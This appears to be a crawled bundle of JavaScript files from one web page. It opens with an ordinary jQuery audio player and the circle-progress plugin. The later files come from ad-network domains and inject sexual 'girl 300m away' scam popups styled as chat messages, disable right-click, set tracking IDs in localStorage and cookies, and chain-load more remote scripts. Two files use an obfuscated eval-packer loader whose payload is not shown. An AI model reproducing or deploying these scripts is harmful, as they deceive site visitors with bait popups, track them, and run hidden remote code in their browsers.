					timeCurrent.html( secondsToTime( theAudio.currentTime ) );
					barPlayed.width( ( theAudio.currentTime / theAudio.duration ) * 100 + '%' );
				});

				theAudio.addEventListener( 'volumechange', function()
				{
					volumeAdjuster.find( 'div' ).height( theAudio.volume * 100 + '%' );
					if( theAudio.volume > 0 && thePlayer.hasClass( cssClass.muted ) ) thePlayer.removeClass( cssClass.muted );
					if( theAudio.volume <= 0 && !thePlayer.hasClass( cssClass.muted ) ) thePlayer.addClass( cssClass.muted );
					localStorage.setItem('vol', theAudio.volume);
				});

				theAudio.addEventListener( 'ended', function()
				{
					thePlayer.removeClass( cssClass.playing ).addClass( cssClass.stopped );
					
					var plays = $('.item-wrap'), vol = localStorage.getItem('vol'),
						curPlay = $('.show-player').index('.item-wrap'),
						nextPlay = $('.item-wrap').eq(curPlay + 1).length ? $('.item-wrap').eq(curPlay + 1) : $('.item-wrap:first');
						
					$('.item-ctrl').removeClass('item-stop').addClass('item-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
					$('.item-wrap').removeClass('show-player');
					$('.item-player').remove();
					
					var nextBtn = nextPlay.find('.item-play');
					
					nextBtn.removeClass('item-play').addClass('item-stop').find('.fa').removeClass('fa-play').addClass('fa-stop');
					var current = nextPlay,
						src = current.data('track');
					current.addClass('show-player');
					$('body').append('<div class="item-player"><audio preload="auto" controls><source src="'+src+'" /></audio></div>');
					$('body').find( '.item-player audio' ).audioPlayer();
					$('body').find( '.item-player audio' ).get(0).volume=vol;
					$('body').find( '.item-player audio' ).get(0).play();
					$('.audioplayer').removeClass('audioplayer-stopped').addClass('audioplayer-playing fx-row fx-middle');
	   
				});

				theBar.on( eStart, function( e )
				{
					adjustCurrentTime( e );
					theBar.on( eMove, function( e ) { adjustCurrentTime( e ); } );
				})
				.on( eCancel, function()
				{
					theBar.unbind( eMove );
				});

				volumeButton.on( 'click', function()
				{
					if( thePlayer.hasClass( cssClass.muted ) )
					{
						thePlayer.removeClass( cssClass.muted );
						theAudio.volume = volumeDefault;
					}
					else
					{
						thePlayer.addClass( cssClass.muted );
						volumeDefault = theAudio.volume;
						theAudio.volume = 0;
					}
					return false;
				});

				volumeAdjuster.on( eStart, function( e )
				{
					adjustVolume( e );
					volumeAdjuster.on( eMove, function( e ) { adjustVolume( e ); } );
				})
				.on( eCancel, function()
				{
					volumeAdjuster.unbind( eMove );
				});
			}
			else thePlayer.addClass( cssClass.mini );

			thePlayer.addClass( isAutoPlay ? cssClass.playing : cssClass.stopped );

			thePlayer.find( '.' + cssClass.playPause ).on( 'click', function()
			{				
				

				var currentClickSong = $(this).parent().parent();
				var currentClickSongClass = currentClickSong.attr('class');
				
				
				
				if( thePlayer.hasClass( cssClass.playing ) )
				{					
					
					$( this ).attr( 'title', params.strPlay ).find( 'a' ).html( params.strPlay );
					thePlayer.removeClass( cssClass.playing ).addClass( cssClass.stopped );
					isSupport ? theAudio.pause() : theAudio.Stop();
				}
				else
				{				
					
					$( this ).attr( 'title', params.strPause ).find( 'a' ).html( params.strPause );
					thePlayer.addClass( cssClass.playing ).removeClass( cssClass.stopped );
					isSupport ? theAudio.play() : theAudio.Play();
					
				}
				return false;
			});

			$this.replaceWith( thePlayer );
		});
		return this;
	};
})( jQuery, window, document );


/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.0
 * @licence MIT
 * @preserve
 */
!function(i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==typeof module&&module.exports?module.exports=function(t,e){return void 0===e&&(e="undefined"!=typeof window?require("jquery"):require("jquery")(t)),i(e),e}:i(jQuery)}(function(i){function t(i){this.init(i)}t.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",insertMode:"prepend",constructor:t,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(t){i.extend(this,t),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw(),this.el.trigger("circle-inited")},initWidget:function(){this.canvas||(this.canvas=i("<canvas>")["prepend"==this.insertMode?"prependTo":"appendTo"](this.el)[0]);var t=this.canvas;if(t.width=this.size,t.height=this.size,this.ctx=t.getContext("2d"),window.devicePixelRatio>1){var e=window.devicePixelRatio;t.style.width=t.style.height=this.size+"px",t.width=t.height=this.size*e,this.ctx.scale(e,e)}},initFill:function(){function t(){var t=i("<canvas>")[0];t.width=e.size,t.height=e.size,t.getContext("2d").drawImage(g,0,0,r,r),e.arcFill=e.ctx.createPattern(t,"no-repeat"),e.drawFrame(e.lastFrameValue)}var e=this,a=this.fill,n=this.ctx,r=this.size;if(!a)throw Error("The fill is not specified!");if("string"==typeof a&&(a={color:a}),a.color&&(this.arcFill=a.color),a.gradient){var s=a.gradient;if(1==s.length)this.arcFill=s[0];else if(s.length>1){for(var o=a.gradientAngle||0,l=a.gradientDirection||[r/2*(1-Math.cos(o)),r/2*(1+Math.sin(o)),r/2*(1+Math.cos(o)),r/2*(1-Math.sin(o))],h=n.createLinearGradient.apply(n,l),c=0;c<s.length;c++){var d=s[c],u=c/(s.length-1);i.isArray(d)&&(u=d[1],d=d[0]),h.addColorStop(u,d)}this.arcFill=h}}if(a.image){var g;a.image instanceof Image?g=a.image:(g=new Image,g.src=a.image),g.complete?t():g.onload=t}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(i){this.lastFrameValue=i,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(i),this.drawArc(i)},drawArc:function(i){if(0!==i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;t.save(),t.beginPath(),this.reverse?t.arc(e,e,e-a/2,n-2*Math.PI*i,n):t.arc(e,e,e-a/2,n,n+2*Math.PI*i),t.lineWidth=a,t.lineCap=this.lineCap,t.strokeStyle=this.arcFill,t.stroke(),t.restore()}},drawEmptyArc:function(i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;i<1&&(t.save(),t.beginPath(),i<=0?t.arc(e,e,e-a/2,0,2*Math.PI):this.reverse?t.arc(e,e,e-a/2,n,n-2*Math.PI*i):t.arc(e,e,e-a/2,n+2*Math.PI*i,n),t.lineWidth=a,t.strokeStyle=this.emptyFill,t.stroke(),t.restore())},drawAnimated:function(t){var e=this,a=this.el,n=i(this.canvas);n.stop(!0,!1),a.trigger("circle-animation-start"),n.css({animationProgress:0}).animate({animationProgress:1},i.extend({},this.animation,{step:function(i){var n=e.animationStartValue*(1-i)+t*i;e.drawFrame(n),a.trigger("circle-animation-progress",[i,n])}})).promise().always(function(){a.trigger("circle-animation-end")})},getThickness:function(){return i.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(i){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=i,this.draw()}},i.circleProgress={defaults:t.prototype},i.easing.circleProgressEasing=function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},i.fn.circleProgress=function(e,a){var n="circle-progress",r=this.data(n);if("widget"==e){if(!r)throw Error('Calling "widget" method on not initialized instance is forbidden');return r.canvas}if("value"==e){if(!r)throw Error('Calling "value" method on not initialized instance is forbidden');if("undefined"==typeof a)return r.getValue();var s=arguments[1];return this.each(function(){i(this).data(n).setValue(s)})}return this.each(function(){var a=i(this),r=a.data(n),s=i.isPlainObject(e)?e:{};if(r)r.init(s);else{var o=i.extend({},a.data());"string"==typeof o.fill&&(o.fill=JSON.parse(o.fill)),"string"==typeof o.animation&&(o.animation=JSON.parse(o.animation)),s=i.extend(o,s),s.el=a,r=new t(s),a.data(n,r)}})}});

/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/complete/nothing.js?25756&u=null&a=0.5899407823614256
body_size: 9956
content:
	function efc9139574_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefc9139574(teasers) {
		if (document.getElementById('efc9139574')) {
			document.getElementById('efc9139574').innerHTML = "";
			document.getElementById('efc9139574').classList.add('no-pop');
			
			
			document.getElementById('efc9139574').setAttribute("onclick", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmouseup", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmousedown", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("oncontextmenu", "return false");
			
			
			var efc9139574_place = document.getElementById('efc9139574');

			var efc9139574_table = document.createElement('table');
			efc9139574_table.cellPadding = "0";
			efc9139574_table.cellSpacing = "0";
			efc9139574_table.style.borderSpacing = "0px";
			efc9139574_table.style.borderCollapse = "inherit";
			efc9139574_table.style.width = "100%";
			efc9139574_table.style.margin = "0 auto";
			efc9139574_table.style.textAlign = "center";
			efc9139574_table.style.backgroundColor = "transparent";
			efc9139574_table.style.border = "0px solid #ffffff";
			efc9139574_table.style.borderRadius = "0px";
			efc9139574_table.style.tableLayout = "fixed";
			efc9139574_table.align = "center";
			efc9139574_place.appendChild(efc9139574_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efc9139574_tr = document.createElement('tr');
				efc9139574_table.appendChild(efc9139574_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efc9139574_td = document.createElement('td');
					efc9139574_td.id = "efc9139574_c_"+i;
					if (teasers[i][6] == "1"){
						efc9139574_td.style.border = "1px solid #df6f78";
						efc9139574_td.style.backgroundColor = "#fdf8e5";
					} else {
						efc9139574_td.style.border = "0px solid #ffffff";
						efc9139574_td.style.backgroundColor = "transparent";
						efc9139574_td.setAttribute("onmouseover", "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
						efc9139574_td.setAttribute("onmouseout",  "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efc9139574_td.style.padding = "5px";
					efc9139574_td.style.borderRadius = "0px";
					efc9139574_td.style.textAlign = "center";
					efc9139574_td.style.verticalAlign = "top";
					efc9139574_td.align = "center";
					efc9139574_td.width = "100%";
					efc9139574_tr.appendChild(efc9139574_td);

					var efc9139574_teaser = document.createElement('a');
					efc9139574_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					efc9139574_teaser.target = "_blank";
					efc9139574_teaser.rel = "nofollow";
					efc9139574_teaser.style.textDecoration = "none";
					efc9139574_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efc9139574_teaser.style.zIndex = '1';
					efc9139574_teaser.style.position = 'relative';
					efc9139574_teaser.style.width = '100%';
					efc9139574_td.appendChild(efc9139574_teaser);
										
										
					efc9139574_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efc9139574').removeChild(document.getElementById('efc9139574').firstChild);

							var efc9139574_script     = document.createElement('script');
							efc9139574_script.type    = 'text/javascript';
							efc9139574_script.charset = 'utf-8';
							efc9139574_script.async   = 'true';
							efc9139574_script.src     = 'https://ztdog.com/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=17690450223001067176&a=' + Math.random();
							document.body.appendChild(efc9139574_script);
						}, 1000);
					}
					
					var efc9139574_image = document.createElement('div'); 
					efc9139574_image.id  = "efc9139574_i_c_"+i;
										
					var efc9139574_image2 = document.createElement('img');
					efc9139574_image2.alt = "";
					efc9139574_image2.src = teasers[i][1];
					efc9139574_image2.style.width  = "200px";
					efc9139574_image2.style.height = "200px";
					efc9139574_image.style.overflow = "hidden";
					efc9139574_image.appendChild(efc9139574_image2);
					
										
					/*efc9139574_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efc9139574_image.style.backgroundSize = 'cover'; 
					efc9139574_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efc9139574_teaser.setAttribute("onmouseover", "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efc9139574_teaser.setAttribute("onmouseout",  "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efc9139574_temp_gifimage            = document.createElement('img');
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.src            = teasers[i][5];
						efc9139574_temp_gifimage.style.width    = "1px";
						efc9139574_temp_gifimage.style.height   = "1px";
						efc9139574_temp_gifimage.width          = "1";
						efc9139574_temp_gifimage.height         = "1";
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.title          = "";
						efc9139574_temp_gifimage.style.position = "fixed";
						efc9139574_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efc9139574_temp_gifimage);
					}
					
					efc9139574_image.style.border = "0px solid #0e914a";
					efc9139574_image.style.borderRadius = "5px";
					efc9139574_image.style.width = "200px"; 
					efc9139574_image.style.height = "200px"; 
					efc9139574_image.style.position = 'inherit';
					efc9139574_image.style.cssFloat = 'none';
					efc9139574_image.style.boxSizing = "content-box";
					efc9139574_image.style.display = 'inline-block';
					efc9139574_image.style.margin = "5px";
					
										
					var efc9139574_title = document.createElement('div');
					efc9139574_title.innerHTML = teasers[i][2];
					efc9139574_title.style.fontSize = "10pt";
					efc9139574_title.style.color = "#990000";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textAlign = "center";
					efc9139574_title.style.fontFamily = "Arial";
					efc9139574_title.style.fontSize = "18px";
					efc9139574_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						efc9139574_title.style.color = "#ffffff";
						efc9139574_title.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						efc9139574_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					efc9139574_title.style.fontStyle = "normal";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textDecoration = "none";
					efc9139574_title.style.margin = "3px";
					efc9139574_title.style.height = "auto";
					efc9139574_title.id = "etarg_title_25756_"+i;

					
					var efc9139574_description = document.createElement('div');
					efc9139574_description.innerHTML = teasers[i][3];
					efc9139574_description.style.color = "#000000";
					efc9139574_description.style.fontSize = "10pt";
					efc9139574_description.style.textAlign = "center";
					efc9139574_description.style.fontFamily = "Arial";
					efc9139574_description.style.fontSize = "15px";
					efc9139574_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						efc9139574_description.style.color = "#fdfdfd";
						efc9139574_description.setAttribute("onmouseover", "this.style.color = '#fdfdfd'");
						efc9139574_description.setAttribute("onmouseout",  "this.style.color = '#fdfdfd'");
					}
					efc9139574_description.style.fontStyle = "normal";
					efc9139574_description.style.fontWeight = "normal";
					efc9139574_description.style.textDecoration = "none";
					efc9139574_description.style.margin = "3px";
					efc9139574_description.style.height = "auto";
					efc9139574_description.id = "etarg_description_25756_"+i;

					var efc9139574_price = document.createElement('div');
					efc9139574_price.innerHTML = teasers[i][4];
					efc9139574_price.style.color = "#f25100";
					efc9139574_price.style.textAlign = "center";
					efc9139574_price.style.fontFamily = efc9139574_description.style.fontFamily;
					efc9139574_price.style.fontSize = efc9139574_description.style.fontSize;
					efc9139574_price.style.lineHeight = efc9139574_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efc9139574_price.style.color = "#ff8a00";
					}
					efc9139574_price.style.fontStyle = efc9139574_description.style.fontStyle;
					efc9139574_price.style.fontWeight = "bold";
					efc9139574_price.style.textDecoration = efc9139574_description.style.textDecoration;
					efc9139574_price.style.height = "auto";

										efc9139574_teaser.appendChild(efc9139574_title);
					efc9139574_teaser.appendChild(efc9139574_image);
					efc9139574_teaser.appendChild(efc9139574_description);
					efc9139574_teaser.appendChild(efc9139574_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefc9139574([['https://ztdog.com/clicks/MjU3NTZfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTA0NTAyMjMwMDEwNjcxNzZfMjBfMy4xNDcuNDIuMjU0XjM5ZWYwYWYyMjljOTdmMzY2YjliMTA5NDY2MGMyOGE5XjA0LjEuMjIuMjAyNg==','//cs11.ztdog.com/content/61425/3525428.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs11.ztdog.com/content/61425/3525428_2.webp']]);  try { localStorage.setItem('efc9139574_uid', '17690450223001067176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=165043
body_size: 1891
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"tZUzYWhPv",8,3,28))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/system/weight.js?27503&mode=list&u=null&r=0.03343202642283649
body_size: 693
content:
 efea6894ece0([['https://ipmainbl.com/clicks/Mjc1MDNfMzA5Mzk3XzIzLjAwMDQ2NV8xM18xNzY5MDQ1MDIyNjcwODI1MTE3Nl8yMF8zLjE0Ny40Mi4yNTReZjc5NjJlMmMwMDY3ZjMwZjUzNzY1MjBiOTM5MjNhMjVeMDQuMS4yMi4yMDI2','//cs11.ipmainbl.com/content/61425/3525428.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs11.ipmainbl.com/content/61425/3525428.webp','0','//cs11.ipmainbl.com/content/61425/3525428_2.webp']]);  try { localStorage.setItem('ea6894ece0_uid', '17690450226708251176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/system/weight5.js?27503a0.9281179006019156
body_size: 10656
content:
function setCookie_ea6894ece0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ea6894ece0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efea6894ece0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ea6894ece0_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ea6894ece0_iM.prototype.ea6894ece0_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ea6894ece0_loadSound();

	    }
	    ea6894ece0_iM.prototype.ea6894ece0_loadSound = function () {
	        var ea6894ece0_request = new XMLHttpRequest();
	        ea6894ece0_request.withCredentials = true;
	        ea6894ece0_request.responseType = "arraybuffer";
	        ea6894ece0_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ea6894ece0_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ea6894ece0_request);
	        ea6894ece0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ea6894ece0_request.open("GET", this.sound.Url, true);
	        ea6894ece0_request.send();
	    };
	    ea6894ece0_iM.prototype.ea6894ece0_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ea6894ece0_src = this.sound.context.createBufferSource();
	        ea6894ece0_src.buffer = this.sound.bufferLoader;
	        ea6894ece0_src.connect(this.sound.context.destination);
	        ea6894ece0_src.start(0);
	        ea6894ece0_src.addEventListener("ended", function () {
	            ea6894ece0_src.stop(0);
	            ea6894ece0_src.disconnect();
	        }, ea6894ece0_src);
	    };
	    var ea6894ece0_ss = new ea6894ece0_iM();
	    ea6894ece0_ss.ea6894ece0_initSound();

	    const ea6894ece0_date = new Date();
	    const ea6894ece0_hour = ea6894ece0_date.getHours() >= 10 ? ea6894ece0_date.getHours() : '0' + ea6894ece0_date.getHours();
	    const ea6894ece0_minutes = ea6894ece0_date.getMinutes() >= 10 ? ea6894ece0_date.getMinutes() : '0' + ea6894ece0_date.getMinutes();

	    function ea6894ece0_closePopup() {
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    function ea6894ece0_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ea6894ece0_ss.ea6894ece0_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ea6894ece0_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ea6894ece0_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ea6894ece0_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ea6894ece0_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ea6894ece0_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ea6894ece0_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ea6894ece0_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ea6894ece0_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ea6894ece0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ea6894ece0_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ea6894ece0_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ea6894ece0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ea6894ece0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ea6894ece0_goToUrl').addEventListener('click', ea6894ece0_goToURL);
	        document.querySelector('#ea6894ece0_closePopup').addEventListener('click', ea6894ece0_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ea6894ece0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_view_' + i) == null) {
		ea6894ece0_view_flag = i;
		break;
	}
}

var ea6894ece0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_click_' + i) == null) {
		ea6894ece0_click_flag = i;
		break;
	}
}

var ea6894ece0_close_flag = 0;
if (getCookie_ea6894ece0('ea6894ece0_close') == null) {
	ea6894ece0_close_flag = 1;
}

if (ea6894ece0_view_flag != 0 && ea6894ece0_click_flag != 0 && ea6894ece0_close_flag != 0) {
	var ea6894ece0_ud;
	try { ea6894ece0_ud = localStorage.getItem('ea6894ece0_uid'); } catch (e) { }
	
	var ea6894ece0_ims   = document.createElement("script");
	ea6894ece0_ims.type  = "text/javascript";
	ea6894ece0_ims.async = true;
	ea6894ece0_ims.src   = 'https://ipmainbl.com/system/weight.js?27503&mode=list&u=' + ea6894ece0_ud + '&r=' + Math.random();
	document.body.appendChild(ea6894ece0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170869
body_size: 1712
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"hfrJpaqTS",10,4,13))